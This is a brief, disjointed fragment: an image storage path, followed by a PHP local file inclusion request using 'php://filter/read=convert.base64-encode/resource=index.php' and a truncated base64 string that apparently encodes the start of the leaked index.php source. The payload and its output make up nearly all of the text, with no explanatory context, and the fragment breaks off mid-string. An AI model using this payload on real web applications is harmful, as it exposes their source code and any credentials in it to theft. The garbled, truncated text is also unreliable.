 ?file=php://filter/read=convert.base64-encode/resource=index.php
DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZigh.